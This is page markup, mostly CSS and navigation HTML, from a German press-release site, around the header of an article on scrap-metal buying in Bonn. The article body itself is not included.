                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),
                .tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){
                    width: auto !important;
                    max-width: 1240px;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li .tdb-page-tpl-edit-btns{
                    position: absolute;
					top: 0;
					left: 0;
					display: none;
					flex-wrap: wrap;
					gap: 0 4px;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li:hover .tdb-page-tpl-edit-btns{
                    display: flex;
                }.tdb-menu .tdb-mega-menu-page > .sub-menu > li .tdb-page-tpl-edit-btn{
					background-color: #000;
					padding: 1px 8px 2px;
					font-size: 11px;
					color: #fff;
					z-index: 100;
				}.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 17px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_37 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 10px;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:12px !important;line-height:52px !important;
                }.tdi_37 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_37 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-size:11px !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }.tdi_37 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 18px;
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:12px !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 3px 16px;
                }.tdi_37 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 18px;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0d42a2;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0d42a2;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0d42a2;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main2-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47450"><a href="https://www.presseverteiler-news.de/" data-wpel-link="internal"><div class="tdb-menu-item-text">Startseite</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47430"><a href="https://www.presseverteiler-news.de/category/auto-verkehr/" data-wpel-link="internal"><div class="tdb-menu-item-text">Auto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47435"><a href="https://www.presseverteiler-news.de/category/gesundheit-medizin/" data-wpel-link="internal"><div class="tdb-menu-item-text">Medizin</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47448"><a href="https://www.presseverteiler-news.de/category/wirtschaft/" data-wpel-link="internal"><div class="tdb-menu-item-text">Finanzen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47447"><a href="https://www.presseverteiler-news.de/category/umwelt/" data-wpel-link="internal"><div class="tdb-menu-item-text">Umwelt</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47434"><a href="https://www.presseverteiler-news.de/category/finanzen/" data-wpel-link="internal"><div class="tdb-menu-item-text">Wirtschaft</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47437"><a href="https://www.presseverteiler-news.de/category/medien-kultur/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kultur</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47446"><a href="https://www.presseverteiler-news.de/category/tourismus-urlaub/" data-wpel-link="internal"><div class="tdb-menu-item-text">Reisen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47429"><a href="https://www.presseverteiler-news.de/category/allgemein/" data-wpel-link="internal"><div class="tdb-menu-item-text">Allgemein</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47431"><a href="https://www.presseverteiler-news.de/category/bau-immobilien/" data-wpel-link="internal"><div class="tdb-menu-item-text">Immobilien</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47432"><a href="https://www.presseverteiler-news.de/category/fashion-beauty/" data-wpel-link="internal"><div class="tdb-menu-item-text">Mode</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47433"><a href="https://www.presseverteiler-news.de/category/featured/" data-wpel-link="internal"><div class="tdb-menu-item-text">Featured</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47436"><a href="https://www.presseverteiler-news.de/category/handel/" data-wpel-link="internal"><div class="tdb-menu-item-text">Handel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47438"><a href="https://www.presseverteiler-news.de/category/netzwelt/" data-wpel-link="internal"><div class="tdb-menu-item-text">Internet</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47439"><a href="https://www.presseverteiler-news.de/category/panorama/" data-wpel-link="internal"><div class="tdb-menu-item-text">Panorama</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47440"><a href="https://www.presseverteiler-news.de/category/people/" data-wpel-link="internal"><div class="tdb-menu-item-text">People</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47441"><a href="https://www.presseverteiler-news.de/category/politik/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politik</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47443"><a href="https://www.presseverteiler-news.de/category/presseschau/" data-wpel-link="internal"><div class="tdb-menu-item-text">Presseschau</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47444"><a href="https://www.presseverteiler-news.de/category/soziales/" data-wpel-link="internal"><div class="tdb-menu-item-text">Soziales</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47445"><a href="https://www.presseverteiler-news.de/category/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47449"><a href="https://www.presseverteiler-news.de/category/wissen-bildung/" data-wpel-link="internal"><div class="tdb-menu-item-text">Wissen</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">Mehr</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46003" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1202"
                    class="post-1202 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_47{
                    min-height: 0;
                }
</style><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_49,
                .tdi_49 .tdc-columns{
                    min-height: 0;
                }.tdi_49,
				.tdi_49 .tdc-columns{
				    display: block;
				}.tdi_49 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49{
margin-bottom:44px !important;
}

.tdi_49 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-bottom:34px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-bottom:34px !important;
}
}

</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 > .wpb_wrapper,
				.tdi_51 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_51 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_51 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_51 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_52 td-pb-border-top td_block_template_16 tdb-breadcrumbs "  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
padding-top:5px !important;
padding-bottom:5px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_52 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_52{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.presseverteiler-news.de/" data-wpel-link="internal">Start</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Alle Beiträge anzeigen Allgemein" class="tdb-entry-crumb" href="https://www.presseverteiler-news.de/category/allgemein/" data-wpel-link="internal">Allgemein</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.presseverteiler-news.de/",
                                "name": "Start"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.presseverteiler-news.de/category/allgemein/",
                                "name": "Allgemein"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_53 tdb-single-title td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:13px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:9px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:14px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_53 .tdb-title-text{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}.tdi_53 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_53 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_53{
					text-align: left;
				}.tdi_53 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-title-text{
					font-size:32px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-title-text{
					font-size:28px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdb-title-text{
					font-size:30px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_56,
				.tdi_56 .tdc-inner-columns{
				    display: block;
				}.tdi_56 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_56.tdc-row-content-vert-center,
                    .tdi_56.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_56.tdc-row-content-vert-bottom,
                    .tdi_56.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_56{
margin-bottom:-66px !important;
z-index:100 !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
justify-content:center !important;
text-align:center !important;
width:100% !important;
}
}

</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_59 td-pb-border-top td_block_template_16 tdb-post-meta"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_59{
                    display: inline-block;
                }.tdi_59 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_59 .tdb-author-by{
                    margin-right: 3px;
                
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_59 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_59 .tdb-author-name{
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-author-name:hover{
					color: #000000;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_59 .tdb-author-by{
					font-size:10px !important;
				}.tdi_59 .tdb-author-name{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_59 .tdb-author-by{
					font-size:10px !important;
				}.tdi_59 .tdb-author-name{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .avatar{
                    width: 18px;
                    height: 18px;
                
                    margin-right: 8px;
                }.tdi_59 .tdb-author-by{
					font-size:10px !important;
				}.tdi_59 .tdb-author-name{
					font-size:10px !important;
				}
}
